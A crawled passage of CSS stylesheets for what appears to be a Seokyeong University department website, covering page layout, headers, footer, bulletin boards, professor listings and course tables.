	-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
}
.pageheader img{
	overflow:hidden;
	width:650px;
	height:90px;
}
	#ft{
		height:90px;
		overflow:hidden;
	}

.ft-title{
	padding:6px 6px 6px;
	font-size:11px;
	bottom:10px !important;
	right:0 !important;
	left:auto !important;
	background:url('/share/img/background/black_alpha_0.80.png') transparent !important;
	background:rgba(0, 0, 0, 0.5) transparent !important;
}

.ft-title i{
	font-style:normal;
}
.ft-title a{
	color:#49a70b;
	font-style:normal;
}
.ft-title a:hover,
.ft-title a:active,
.ft-title a:focus{
	color:#69e72b;
}

#pagetool{
	width:650px;
	padding:7px 10px;
	position:absolute;
	top:365px;
	left:310px;
	background:#fff;
	background:rgba(255, 255, 255, 0.92);
	-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	z-index:2;
}
#pagetool .pagetoolbox li{
	display:inline-block;
	float:right;
	margin-left:5px;
	font-size:8pt;
	font-family:'malgun gothic', dotum;
}
#pagetool .pagetoolbox a{
	display:block;
	background:#49C70B;
	background:rgba(73, 199, 11, 0.92);
	background:#353535;
	color:#fff;
	padding:4px;
	border-radius:2px;
	-moz-box-shadow:2px 3px 1px rgba(0, 0, 0, 0.20);
	-webkit-box-shadow:2px 3px 1px rgba(0, 0, 0, 0.20);
	box-shadow:2px 2px 1px rgba(0, 0, 0, 0.20);
}
#pagetool .pagetoolbox a:hover{
	background:#49C70B;
	background:rgba(73, 199, 11, 0.92);
}
#pagetool .pagetoolbox a.selected{
	background:#49C70B;
	background:rgba(73, 199, 11, 0.92);
}

	.messagebox{
		margin-left:0 !important;
		width:460px;
		font-size:11px;
		float:left;
	}
	.messagebox span{
		display:none;
	}
	.messagetitle{
		float:left;
		padding-top:3px;
	}
	.messagelist{
		float:left;
		margin-left:5px;
		padding-top:3px;
	}
	.messagelist li{
		height:14px;
		float:left;
	}
	.messagelist .bar{
		margin:0 5px 0 3px;
	}

	.textsizeplus,
	.textsizeminus{
		width:12px;
		text-align:center;
		font-weight:bold;
	}
	.manage-board{
		display:none !important;
	}
	.logged .manage-board{
		display:block !important;
	}
	.board-rss{
		display:none !important;
	}
	.inboard .board-rss{
		display:block !important;
	}

#pagetitle{
	position:absolute;
	top:100px;
	left:312px;
	width:670px;
	z-index:2;
	text-align:right;
}
#pagetitle h3{
	font-weight: normal;
	font-size: 40px !important;
	letter-spacing:-3px;
	text-shadow:2px 2px rgba(20,20,20,0.3);
	color: #DCDCDC !important;
	color: rgba(220,220,220,0.9);
	padding: 20px 0 5px;
}
#pagetitle h3[class*="core_courses_of_general_education"], #pagetitle h3[class*="general_education_elective_courses"], #pagetitle h3[class*="core_courses_of_general"], #pagetitle h3[class*="general_education_elective_cour"] {
	font-size: 24px !important;
}
#pagetitle h2{
	font-weight:normal;
	font-size:52px;
	letter-spacing:-7px;
	text-shadow:2px 2px rgba(20,20,20,0.3);
	color: #fff !important;
	color:rgba(255,255,255,0.9);
	font-weight:bold;
	padding:0px 3px 10px 0;
}
#pagetitle .nav-inner{
	font-size:8pt;
	font-family:'malgun gothic', dotum;
	color:#49a70b;
	background:#141414;
	background:url('/share/img/background/black_alpha_0.80.png');
	background:rgba(20, 20, 20, 0.8);
	padding:3px 5px 5px 5px;
	-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
}
#pagetitle .nav-inner a{
	color:#fff;
}
#pagetitle .nav-inner a:hover,
#pagetitle .nav-inner a:active,
#pagetitle .nav-inner a:focus{
	color:#69d72b;
	text-decoration:none;
}


#footer{
	position:fixed;
	bottom:30px;
	left:30px;
	width:97%;
	height:55px;
	background:#000;
	background:rgba(20,20,20,0.88);
	color:#fff;
	font-size:8pt;
	font-family:'malgun gothic', dotum;
	margin-top:60px;
}
#footer .footer-box{
	padding:10px 10px;
	position:absolute;
	width:100%;
}
	.footer-link{
	}
	.footer-link li{
		display:inline;
	}
	.copyright{
		padding:10px 0px 0px;
	}
	.footer-logo{
		position:absolute;
		right:35px;
		top:10px;
	}
#footer a{
	color:#fff;
}
#footer a:hover,
#footer a:active,
#footer a:focus{
	color:#69d72b;
}


.submain{
	position:relative !important;
	margin-top:50px;
}

#sitemapbox{
	position:absolute;
	top:410px;
	left:4000px;
	width:626px;
	height:auto;
	z-index:2;
	padding:20px;
	display:none;
}
#sitemapbox ul{
	margin:10px 0 20px;
}
#sitemapbox .section{
	float:left;
	width:290px;
	margin-right:20px;
}
#sitemapbox h3{
	font-size:27px;
	letter-spacing:-4px;
	line-height:120%;
	margin:0px 0 20px 0;
	text-shadow:2px 2px rgba(0,0,0,0.15);
	border-bottom:1px #49a70b solid;
	padding-bottom:0px;
}
#sitemapbox h4{
	font-size:18px;
	letter-spacing:-3px;
	line-height:120%;
	margin:0px 0 10px 0;
	text-shadow:1px 1px rgba(0,0,0,0.15);
	border-bottom:1px #ddd solid;
	padding-bottom:5px;
}
#sitemapbox h4 span{
	color:#49A70B;
	font-size:8pt;
	letter-spacing:0px;
	margin-left:5px;
	text-shadow:1px 1px rgba(255, 255, 255, 0.99);
}
#sitemapbox li{
	margin:3px 0 3px 30px;
	list-style:circle;
}
#sitemapbox h3 span{
	font-size:8pt;
	letter-spacing:-1px;
	text-shadow:1px 1px rgba(255,255,255,0.99);
	color:#49a70b;
	margin:0 !important;
	padding:0 !important;
}
#fancybox-content #sitemapbox{
	display: block;
	position: static;
	width: auto;
	box-shadow: none;
	padding:10px;
}



#loginbox{
	display:none;
}
#login .help{
	display: none;
}




.floatbox{
	-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
}

.bar{
	color:#69E72B;
	display:inline-block;
	margin:0 7px;
}

.entext{
	letter-spacing: 0;
}


/*번역표시용*/
#translationProgress{
	position:fixed;
	text-align:right;
	padding:8px 10px 0 0;
	color:#fff;
	background:#69E72B;
	display:none;
	width:100%;
	height:22px;
	bottom:0px;
	right:0px;
	z-index:10000;
	text-shadow:1px 1px 1px #555;
	-moz-box-shadow:0px 3px 3px rgba(0, 0, 0, 0.50);
	-webkit-box-shadow:0px 3px 3px rgba(0, 0, 0, 0.50);
	box-shadow:0px 3px 3px rgba(0, 0, 0, 0.50);
}


/*skitter 박스*/
.box_skitter_large{
	z-index:0 !important;
	height:1080px !important;
	width:1920px !important;
	position:fixed !important;
	top:-30px;
	margin:0;
	padding:0
}
.box_skitter_banner{
	height:110px !important;
	width:480px !important;
	margin:0;
	padding:0
}
.box_skitter_banner .label_skitter p{
	background:#000;
	background:rgba(0,0,0,0.7);
	color:#fff;
	padding:3px 5px 5px;
}

/**** Isotope filtering ****/

.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}



.show{
	display:block;
}
.hide{
	display:none;
}


/*cufont 용*/
.cufon-loading .dep-name span,
.cufon-loading .pagetitle{
	visibility: hidden !important;
}

/*설정버튼*/
.tRight a{
	position: relative;
	z-index: 2;
}

/*트위터 플러그인 용*/
.jta-tweet-attributes{
	display: inline !important;
	padding-left:10px;
}
.jta-tweet-body-list-profile-image-present{
	margin-left:80px !important;

}
.jta-tweet-profile-image img{
	width:70px !important;
	height:70px !important;
}
.jta-tweet-text{
	line-height: 140% !important;
}

/*모바일로 보기*/
.viewmobile{
	position:relative;
	z-index:1000000;
}

/*풋터 카운터*/
.footer-box .counter * {
	display:inline;
	margin:0;
	padding:0;
}
.footer-box .counter .bar {
	margin:0 4px;
}
.footer-box .simpleWidgetStyle h2{
	display:none;
}


/*구글번역*/
#google_translate_element{}



/*2021-01-08 글로벌비즈니스어학부 타이틀2개(글로벌비즈니스, 국제비즈니스(구)) 적용*/
.dep-int-renew .en h2 {
	font-size: 60px;
}
.dep-int-renew .en h3 {
	font-size: 30px;
}
.dep-int-renew .kr span {
	font-size: 25px;
}
.dep-int-renew .kr strong {
	font-size: 35px;
}
.dep-int-renew .krs {
	margin-top: 15px;
}


--- FILE ---
content_type: text/css
request_url: https://cm.skuniv.ac.kr/layouts/SKUDEP/css/contents.css
body_size: 9276
content:
#content{
	text-align:justify;
	overflow:visible !important;
}

#content img{
}

/*2022-01-03 교육과정-교육과정표 레이아웃 수정 */
/*.panel-wrapper{
    display: flex;
    flex-wrap: wrap;
}*/
.panel-wrapper h3{
    width: 100%;
}
/*.panel-wrapper > ul{
    width: 100%;
    float: right;
}*/

.opage{
}
.opage :first-child{
	margin-top:0;
}
.opage p{
	padding-bottom:15px;
}
.opage p .firstword{
	font-size:18px;
	font-weight:bold;
	letter-spacing:-3px;
	text-shadow:1px 1px rgba(0,0,0,0.15);
}
.opage a{
	color:#49a70b;
	text-decoration:underline;
}
.opage a:hover,
.opage a:active,
.opage a:focus{
	color:#69d72b;
}

.opage h2, .opage p.h2 {
	font-size:42px;
	letter-spacing:-6px;
	padding-bottom:15px;
	margin:40px 0 20px;
}
.opage h3, .opage p.h3 {
	font-size:27px;
	letter-spacing:-5px;
	padding:1px 0 5px;
	border-bottom:1px #49B70B solid;
	margin:30px 0 15px;
	text-shadow:2px 2px rgba(20,20,20,0.15);
	box-shadow:0 1px 0 #fff;
	line-height:35px;
	position: relative;
}
.opage h3:after, .opage p.h3:after {
	content:'';
}
.opage h3 span, .opage p.h3 span,
.opage h3 q, .opage p.h3 q {
	font-size:11px;
	letter-spacing:-1px;
	color:#777;
	text-shadow:1px 1px rgba(20,20,20,0.15);
	line-height:0;
	padding-left:5px;
}
.opage h3 .entitle, .opage p.h3 .entitle,
.opage h3.entitle, .opage p.h3.entitle {
	letter-spacing:-3px;
}

.opage h4, .opage p.h4 {
	font-size:20px;
	letter-spacing:-3px;
	/*border-bottom:1px #666 solid;*/
	border-bottom:1px #aaa solid;
	padding-bottom:7px;
	margin:20px 0 10px;
	text-shadow:1px 1px rgba(20,20,20,0.15);
	box-shadow:0 1px 0 #fff;
	position: relative;
}
.opage h4 span, .opage p.h4 span,
.opage h4 q, .opage p.h4 q {
	font-size:11px;
	letter-spacing:-1px;
	color:#777;
	text-shadow:1px 1px rgba(20,20,20,0.15);
	line-height:0;
	padding-left:5px;
}
.opage h4 .entitle, .opage p.h4 .entitle,
.opage h4.entitle, .opage p.h4.entitle
{
	letter-spacing:-2px;
}
.opage h5, .opage p.h5 {
	font-size:15px;
	letter-spacing:-1px;
	border-bottom:1px silver dotted;
	margin:20px 0 10px;
	padding-bottom:7px;
	line-height:100%;
	text-shadow:0 1px 0 #fff;
	box-shadow:0 1px 0 #fff;
	position: relative;
}
.opage h5 span, .opage p.h5 span,
.opage h5 q, .opage p.h5 q, {
	font-size:11px;
	letter-spacing:-1px;
	color:#777;
	line-height:0;
	padding-left:5px;
}
.opage h6, .opage p.h6 {
	font-size:12px;
	letter-spacing:-1px;
	margin:15px 0 5px;
	padding-bottom:5px;
	text-shadow:0 1px 0 #fff;
}
.opage p.h1, .opage p.h2, .opage p.h3, .opage p.h4, .opage p.h5, .opage p.h6 {
	font-weight: bold;
}
.opage p.title { margin-top: 0; }
.opage .title.none { display: none; }
.opage ul,
.opage ol{
	margin-left:20px;
	margin-bottom:20px;
	padding-bottom:10px;
}
.opage ul > li{
	list-style:disc url(/share/img/icon/list_disc.png);
	margin:5px 0 5px 15px;
	position:relative;
}

.opage ol > li{
	list-style: none;
	margin:5px 0;
}

.opage ol > li > ol{
	counter-reset: li;
}

.opage ol > li > ol > li{
	margin:5px 0 5px 15px;
}

.opage ol > li > ol > li:before{
	content: counter(li) ".";
	counter-increment: li;
	position: absolute;
	color: #49B70B;
	font-size: 14px;
	font-weight: bold;
	left: 24px;
}

.opage ul ol li{
	list-style:decimal;
}
.opage ol ul li{
	list-style:disc;
}
.opage ul ul{
	padding-top:10px;
}
.opage ol ul{
	padding-top:10px;
}
.opage ul ul li{
	list-style:circle url(/share/img/icon/list_circle.png);
}


/*졸업요건 스타일*/
.opage .common-gra {
	margin-left:0;
	counter-reset: li;
}
.opage .common-gra li {
	list-style: none;
	margin: 5px 0 5px 15px;
	position:relative;
}
.opage .common-gra li:before {
	content: counter(li) ".";
	counter-increment: li;
	position: absolute;
	color: #49B70B;
	font-size: 14px;
	font-weight: bold;
	left: -15px;
}




/*탭 기본 스타일*/
.sku-tab{
	width:100%;
	height:20px;
	border-bottom:1px silver solid;
	margin-top:5px !important;
	margin-bottom:25px !important;
	padding-bottom:0 !important;
	box-shadow:0 1px 0 #fff;
}
.sku-tab a{
    padding: 3px 15px 4px;
	background:url(/share/img/button/common_button.jpg) repeat-x 0 -44px;
	margin-right:1px;
	font-size:8pt;
	font-family:'malgun gothic', dotum;
	letter-spacing:-1px;
	color:#fff !important;
	text-decoration:none !important;
	-moz-box-shadow:2px 2px 3px rgba(0, 0, 0, 0.20);
	-webkit-box-shadow:2px 2px 3px rgba(0, 0, 0, 0.20);
	box-shadow:2px 2px 3px rgba(0, 0, 0, 0.20);
}
.sku-tab a.current{
	background:url(/share/img/button/common_button.jpg) repeat-x 0 0px;
}
.sku-tab a:hover{
	background:url(/share/img/button/common_button.jpg) repeat-x 0 0px;
}


/*버튼 스타일링*/
.skubtn{
	background:#4EC632;
	background: -webkit-gradient(linear, center top, center bottom, from(#3Eb622), color-stop(50%, #5Ee642), to(#4EC632));
	background: -moz-linear-gradient(top, #3Eb622 0%, #5Ee642 50%, #4EC632 100%);
	background:url(/share/img/button/common_button.jpg) repeat-x;
	color:#fff !important;
	font-size:11px;
	padding:2px 7px;
	-moz-box-shadow:2px 2px 3px rgba(0, 0, 0, 0.20);
	-webkit-box-shadow:2px 2px 2px rgba(0, 0, 0, 0.20);
	box-shadow:2px 2px 3px rgba(0, 0, 0, 0.20);
	text-decoration:none !important;
	height:17px;
	padding-top:3px;
}
.skubtn:hover{
	background:#5Ee642;
	background:url(/share/img/button/common_button.jpg) repeat-x 0 -22px;
}

h4 .skubtn,
h5 .skubtn{
	position:absolute;
	right:5px;
	top:11px;
	text-shadow: 0 1px 0 #19870B;
}
h4 .pdf,
h5 .pdf{
	right:135px;
}


/*professor*/
.opage a.professor-gallery img{
	position:absolute;
	left:0;
	margin-right:5px;
	margin-bottom:25px;
	border:1px #333 solid;
	width:120px;
	height:150px;
}
.opage ul.professor-list a:hover img{
	border:1px #49B70B solid;
	-moz-box-shadow:3px 3px 3px rgba(0, 0, 0, 0.40);
	-webkit-box-shadow:3px 3px 3px rgba(0, 0, 0, 0.40);
	box-shadow:3px 3px 3px rgba(0, 0, 0, 0.40);
}

.opage ul.professor-list{
	margin-left:0 !important;
	margin-top:20px;
}
.opage li.professor-item{
	list-style-image: none;
	list-style:none;
	margin-left:0;
	position:relative;
	height:170px;
}
.opage li.professor-item h4{
	font-size:22px;
}
.opage ul.professor-list li span{
	font-size:12px;
}
.opage ul.professor-list li div{
	width:190px;
	float:left;
}
.opage ul.professor-detail{
	position:absolute;
	right:0;
	top:35px;
	width:470px;
	margin: 5px 0 30px;
	padding-top:0;
}
.opage ul.professor-detail ul{
	margin:10px 0 20px 20px;
}
.opage ul.professor-detail li{
	list-style:circle;
}
.opage ul.professor-list h4, .opage ul.professor-list p.h4 {
	border-bottom:1px #49B70B solid;
	letter-spacing:-3px;
	margin-top:-1px;
	width:480px;
	margin-bottom:5px;
	position:absolute;
	right:0;
}
.opage ul.professor-list h5, .opage ul.professor-list p.h5 {
	font-size:13px;
	letter-spacing:-1px;
	border-bottom:1px silver dotted;
	margin-top:0px;
	margin-bottom:0px;
}
.opage ul.professor-list p.h4 {
	font-size: 22px;
}
.opage ul.professor-list p.h4, opage ul.professor-list p.h5 {
	display: block;
	text-shadow: none;
}
.opage ul.professor-list p.h4 span, opage ul.professor-list p.h5 span {
	text-shadow: none;
}


.opage .viewmore, fieldset.hide{
	position:relative;
	border: 1px #ccc solid;
	margin:0px 0 35px 0;
	padding: 5px 10px;
	font-size: 11px;
	background: -webkit-gradient(linear, center top, center bottom, from(#fff), to(#efefef));
	background: -moz-linear-gradient(top, #fff 0%, #efefef 100%);
}
.about .opage .viewmore:before, fieldset.hide{
	position: absolute;
	content: 'Seokyeong University';
	color:#efefef;
	font-size:40px;
	letter-spacing:-4px;
	font-weight:bold;
	right:20px;
	bottom:20px;
	font-style:italic;
	text-shadow: -1px -1px 0 #ddd;
	text-align: right;
}
.opage .viewmore legend{
	font-size: 12px;
	padding:1px 5px;
	font-weight:bold;
}
.opage .viewmore ul,
.opage .viewmore ol{
	margin:0;
	padding-bottom:5px;
}
.opage .viewmore li {
	margin: 3px 0 3px 20px;
}

.opage blockquote{
	border-left:3px #ccc solid;
	padding:0px 0 0px 10px;
	margin:0px 0 30px;
	position:relative;
	top:10px;
	color:#29970B;
}

.opage .opagefloatbox{
	width:290px;
	float:left;
	margin-right:20px;
}

.opage .entext{
	letter-spacing: 0px;
}



/*공사중*/
.opage .construction{
	width:620px;
	height:361px;
	box-shadow:none !important;
	margin-bottom:30px;
}






/*게시판 스타일링*/
.board{
	font-size:12px;
	font-family: 'malgun gothic' ;
	background-color:transparent !important;
}
.boardHeader{

}
.boardHeader .boardTitle{
	display:none;
	margin-bottom:0 !important;
}
.boardDescription{
	border: 1px solid #999999;
	line-height:150%;
}
.boardDescription ul,
.boardDescription ol{
	margin:10px 0 10px 10px;
}
.boardDescription li{
	margin:3px 0 3px 20px;
	list-style:disc;
}
.boardDescription a{
	color: #49B70B;
	text-decoration: underline;
}
.boardHeader .boardTitleText{
	padding:0 !important;
	border-bottom:0;
}
.boardInformation{
	padding-top:0px;
	display:none;
}
.boardInformation .infoSum{
	font-size:15px;
	font-weight:normal;
	letter-spacing:-1px;
}
.boardHeader h2 a{
	margin:0 !important;
}


.boardList a{
	color:#49B70B;
}
.boardList{
	border-top:0px;
}
.boardList a.title{
	color:#000;
	text-decoration:none;
}
.boardList a.title:hover{
	color:#49B70B;
}
.boardList .title a{
	color:#000;
	text-decoration:none;
}
.boardList .title a:hover{
	color:#49B70B;
}
.boardList th{
	background:url(/share/img/background/common_table_header.jpg) 0 0px;
	padding:5px 6px 5px;
	color:#fff;
	border-width:0px;
	border-bottom:3px #69E72B solid;
	border-right:1px #fff solid;
	font-size:8pt;
	font-family:'malgun gothic', dotum;
	letter-spacing:-1px;
}
.boardList th a {
	color:#69E72B;
}
.boardList td{
	color:#000;
}
.boardList.webZine thead{
	display:none;
}
.boardList.webZine a.title{
	font-size:27px;
	letter-spacing:-4px;
	text-shadow:2px 2px rgba(20,20,20,0.15);
	line-height:120%;
}
.boardList.webZine a.title:visited{
}
.boardList.webZine td{
	border-color:#49b70b;
	padding:15px 8px;
}
.boardList.webZine p.summary{
	margin:12px 0;
}
.boardList.webZine .category{
	font-size:11px !important;
	font-family:'malgun gothic', 'dotum';
	color:#49b70b;
}
.boardList.webZine p.summary a{
	color:#333 !important;
}
.boardList.webZine td.title .thumb:hover{
	border:1px #49B70B solid;
	-moz-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.40);
	-webkit-box-shadow:5px 5px 3px rgba(0, 0, 0, 0.40);
	box-shadow:5px 5px 3px rgba(0, 0, 0, 0.40);
}
.boardList.webZine .author a{
	color:#39a70B;
}
.boardList.webZine .bar{
	margin:0 1px 0 4px;
}
.boardList.webZine .extvar{
	margin-bottom:7px;
}
.boardList.webZine .extvar span{
}
.boardList.webZine .extvar a{
	color:#49B70B;
}

.boardList.webZine .recentarticle{
	opacity:0.4;
}


.boardList p.tag img{
	box-shadow:none !important;
}
.boardList p.tag{
	margin-top:3px;
	color:#555;
}
.boardList p.tag a{
	font-size:8pt;
	font-family:'malgun gothic', dotum;
}

.boardReadHeader .titleArea{
	border-top:0;
	padding-top:0;
}
.boardReadHeader a{
	color:#49B70B;
}
.boardReadHeader .title a{
	color:#000;
	text-decoration:none;
}
.boardReadHeader .titleArea .title{
	font-size:27px;
	font-family: 'malgun gothic' ;
	letter-spacing:-4px;
	text-shadow:2px 2px rgba(20,20,20,0.15);
}
.boardReadBody{
	overflow:visible !important;
}

.boardReadBody h3{
    font-size: 17px;
    margin: 0 0 10px;
    position: relative;
    text-align: left;
	border-bottom: 1px double #ccc;
    padding-bottom: 5px;
}
.boardReadBody h4{
    font-size: 13px;
    margin: 0 0 10px;
    position: relative;
    text-align: left;
	border-bottom: 1px solid #CCCCCC;
    padding-bottom: 5px;
}

.boardReadBody ul,
.boardReadBody ol{
	margin:0px 0 0px 20px;
}
.boardReadBody ul li,
.boardReadBody ol li{
	margin:3px 0 3px 10px;
}
.boardReadBody ul li{
	list-style:disc;
}
.boardReadBody ol li{
	list-style:decimal;
}
.xe_content{
	padding-top:10px;
}
.xe_content a{
	color:#49B70B;
}

/*갤러리 게시판*/
.gellery table.boardList{
	display:none;
}
.thumbList{
	margin-top:15px;
	padding:0px;
}
.thumbList li{
	margin:0 6px 12px 6px;
	overflow:visible;
}
.thumbList li .thumb{
	margin-bottom:0;
	float:none;
	border:0;
}

.thumbList .category{
	display:none;
}

.thumbBox{
	overflow:hidden;
	position:relative;
	border:1px #ddd solid;
}
.thumbBox:hover{
	/*
	-moz-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	-webkit-box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	box-shadow:4px 4px 2px rgba(0, 0, 0, 0.30);
	*/
	border-color:#49C70B;
}
.thumbBox .num{
	display:none;
	margin-bottom:0;
}
.thumbBox .title{
	position:absolute;
	z-index:2;
	bottom:5px;
	right:8px;
	color:#000;
	background:#fff;
	background:rgba(255, 255, 255, 0.95);
	font-size:8pt;
	padding:4px 7px 5px 5px;
	border:1px #ddd solid;
	border-right:0;
	border-bottom:0;
	font-weight:normal !important;
}
.thumbBox .title img{
	display:none;
}
.thumbBox  ul.meta{
	height:15px;
	position:absolute;
	z-index:2;
	bottom:27px;
	right:-300px;
	background:#000;
	background:rgba(0, 0, 0, 0.75);
	padding:3px 0px 4px 16px;
	font-size:8pt;
}
.thumbBox  ul.meta li{
	background:none;
	padding:0 2px 0 0px;
}
.thumbBox .date{
	color:#fff;
}
.thumbBox .reading{
	color:#fff;
}



/*게시판 관리자 스타일링*/
#xeAdmin{

}
.localNavigation a{
	font-size:8pt;
	font-family:dotum !important;
}
.simpleTree .root,
.simpleTree .doc,
.simpleTree .doc-last{
	background-color:transparent;
}


.main_thumb{
	margin-bottom:10px;
}
.main_thumb a{
	border:1px #ccc solid;
	display:block;
}
.main_thumb a:hover{
	border-color:#69d72b;
}
.main_thumb li{
	display:inline-block;
	zoom:1; /*inline-block을 ie7에서 먹게하기 위해서*/
	*display: inline;
	margin:0 5px 5px 0;
	padding:4px;
	background:#fff;
	background:rgba(255,255,255,0.9);
	box-shadow:3px 3px 2px rgba(0,0,0,0.3);
	position:relative;
	-webkit-transition: all 0.10s ease-in;
	-moz-transition: all 0.10s ease-in;
	-ms-transition: all 0.10s ease-in;
	transition: all 0.10s ease-in;
}
.main_thumb li:hover{
	-webkit-transform: scale(1.2) translateY(0px);
	-moz-transform: scale(1.2) translateY(0px);
	-ms-transform: scale(1.2) translateY(0px);
	transform: scale(1.2) translateY(0px);
	-webkit-box-shadow: 0 15px 35px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 15px 35px rgba(0, 0, 0, 0.3);
	box-shadow: 0 15px 35px rgba(0, 0, 0, 0.3);
}
.main_thumb li:nth-child(3n-2):hover {
	-webkit-transform: scale(1.2) translate3d(0, 0px, 0) rotate(-4.5deg);
	-moz-transform: scale(1.2) translateY(0px) rotate(-4.5deg);
	-ms-transform: scale(1.2) translateY(0px) rotate(-4.5deg);
	transform: scale(1.2) translateY(0px) rotate(-4.5deg);
}
.main_thumb li:nth-child(3n):hover {
	-webkit-transform: scale(1.2) translate3d(0, 0px, 0) rotate(4.5deg);
	-moz-transform: scale(1.2) translateY(0px) rotate(4.5deg);
	-ms-transform: scale(1.2) translateY(0px) rotate(4.5deg);
	transform: scale(1.2) translateY(0px) rotate(4.5deg);
}
.main_thumb li img{
	width:45px;
	height:30px;
}




/*테이블 기본 스타일링*/
.skueng-table{
	width:100%;
	font-size:0.9em;
	font-family:'malgun gothic', dotum;
	margin-top:10px;
	/*margin-bottom:35px;*/
    margin-bottom:15px;
}
/*2022-03-17*/
/*.skueng-table tr th:nth-child(2){
    width: 30%;
}
.skueng-table tr .sub:nth-child(odd){
    width: 25%;
}
.skueng-table tr .sub:nth-child(even){
    width: 5%;
}*/
.skueng-table tr td:nth-child(1){
    width: 75px;
}
.skueng-table tr td:nth-child(2){
    width: 55px;
}

.skueng-table td{
	padding:10px;
	line-height:150%;
	border-bottom:1px #ccc solid;
	text-align:left;
	vertical-align:middle;
}

.skueng-table td.gray{
	background:rgba(210, 210, 210, 0.5);
}

.skueng-table thead th,
.fc-border-separate .fc-first th.fc-widget-header{
	padding:5px 0px;
	text-align:center;
	border-bottom:3px #69E72B solid;
	background:#000;
	color:#fff;
	text-shadow: 0px -1px 0px #555;
	font-family:'malgun gothic', dotum;
	background:rgba(0,0,0,0.95);
	background: #222 url(/share/img/background/common_table_header.jpg) 0 0px;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(1%, #444444), color-stop(20%, #555555), color-stop(85%, #111), to(#000));
	background: -moz-linear-gradient(top, #252525 0%, #444 1%, #555 20%, #111 85%, #000 100%);
	border-right:1px #fff solid;
	vertical-align:middle;
}

.skueng-table thead th.double{
	background:#222 url(/share/img/background/common_table_header_double.jpg) 0 0px;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(1%, #444444), color-stop(20%, #555555), color-stop(85%, #111), to(#000));
	background: -moz-linear-gradient(top, #252525 0%, #444 1%, #555 20%, #111 85%, #000 100%);
}
.skueng-table thead th.tripple{
	background:#222 url(/share/img/background/common_table_header_tripple.jpg) 0 0px;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(1%, #444444), color-stop(20%, #555555), color-stop(85%, #111), to(#000));
	background: -moz-linear-gradient(top, #252525 0%, #444 1%, #555 20%, #111 85%, #000 100%);
}
.skueng-table thead th.grand{
	background:#222 url(/share/img/background/common_table_header_grand.jpg) 0 0px;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(1%, #444444), color-stop(20%, #555555), color-stop(85%, #111), to(#000));
	background: -moz-linear-gradient(top, #252525 0%, #444 1%, #555 20%, #111 85%, #000 100%);
}
.skueng-table thead th.sub{
	background:#666 url(/share/img/background/common_table_header_sub.jpg) 0 0px;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(5%, #777), color-stop(20%, #999), color-stop(85%, #555), to(#444));
	background: -moz-linear-gradient(top, #252525 0%, #777 5%, #999 20%, #333 85%, #000 100%);
}
.skueng-table thead th.sub-double{
	background:#666 url(/share/img/background/common_table_header_sub_double.jpg) 0 0px;
	background: -webkit-gradient(linear, center top, center bottom, from(#252525), color-stop(5%, #777), color-stop(20%, #999), color-stop(85%, #555), to(#444));
	background: -moz-linear-gradient(top, #252525 0%, #777 5%, #999 20%, #333 85%, #000 100%);
}

.skueng-table tbody th{
	background:#e6e6e6;
	background:rgba(210, 210, 210, 0.5);
	padding:10px;
	text-align:center;
	vertical-align:middle;
	border-bottom:1px #bbb solid;
	border-right:1px #fff solid;
	border-right:1px rgba(255,255,255,0) solid;
	text-shadow: 0px 1px 0px #fff;

}
.skueng-table tbody.left th{
	text-align:left;
}
.skueng-table .total td{
	border-bottom:1px #69E72B solid;
}

.skueng-table tbody td.hover{
	background-color:#fff;
}
.skueng-table tbody td.hover{
	background-color:#fff;
}
.skueng-table tbody th.hover{
	background:#efefef;
	background-color: rgba(210, 210, 210, 0.3);
	border-right:1px #69E72B solid;
}

.skueng-table .odd td{
	/*
	background:#efefef;
	*/
}
.skueng-table ul,
.skueng-table ol{
	margin:0;
	padding:0;
}
.skueng-table ul ul,
.skueng-table ol ol{
	padding:5px 5px;
}
.skueng-table ul ul li{
	list-style:circle;
}
.skueng-table ul li{
	list-style:disc;
	margin-left:20px;
}
.skueng-table ol li{
	list-style:decimal;
	margin-left:20px;
}
.skueng-table span.none {
	display: none;
}
.skueng-table .eng{
	display:block;
	color:#49a70B;
	letter-spacing:0;
}
.skueng-table strong.eng{
	display:inline;
}
.skueng-table tfoot td{
	padding:3px 10px 6px;
	border-top:1px #69E72B solid;
	border-right:1px #fff solid;
	background:rgba(150,150,150,0.95);
	background:url('/share/img/background/common_table_header_sub.jpg') 0 0px;
	background: -webkit-gradient(linear, center top, center bottom, from(#555), color-stop(5%, #777), color-stop(20%, #999), color-stop(85%, #333333), to(#000));
	background: -moz-linear-gradient(top, #555 0%, #777 5%, #999 20%, #333 85%, #000 100%);
	color:#fff;
}

.skueng-table .coltitle{
	background:#e6e6e6;
	text-align:center;
}

/*
.skueng-table.datatable tbody tr:hover{
	background-color:#fff;
}
*/
th.cno{
	width:60px;
}
th.ctitle{
	width:200px;
}
th.ctime{
	width:95px;
}

/*졸업요건*/
th.gcategory{
	width:70px;
}
th.gyear{
	width:200px;
}
th.getc{
	width:50px;
}

/*교과목운영*/
th.cname{
	width:120px;
}
th.ccourses{
	width:200px;
}
th.ctime{
	width:100px;
}

.curriculum_table .svg_curriculum th{
	width:92px;
}


/*떠다니는 th에 효과 주기*/
.floatHeader th{
